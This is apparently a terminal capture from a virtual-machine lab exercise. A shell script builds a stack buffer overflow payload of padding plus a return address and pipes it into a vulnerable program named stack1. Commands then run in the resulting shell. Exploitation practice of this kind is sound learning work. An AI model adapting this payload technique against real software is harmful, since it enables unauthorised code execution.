 rdrg@rdrg-VirtualBox:~/Documents/stack_1$ cat ./build_execve_payload.sh
#!/bin/sh
(python -c "print 'A'*64 + 'B'*4 + '\xbd\xd9\xff\xff'") > execve_payload;
rdrg@rdrg-VirtualBox:~/Documents/stack_1$ ./build_execve_payload.sh
rdrg@rdrg-VirtualBox:~/Documents/stack_1$ cat execve_payload - | ./stack1
your input = AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB����
ls
build.sh build_true_payload.sh demo.yml peda-session-dash.txt
build_execve_payload.sh cmd execve_payload peda-session-stack1.tx
build_test_payload.sh core payload stack1
whoami
rdrg
uname
Linux
^C
rdrg@rdrg-VirtualBox:~/Documents/stack_1$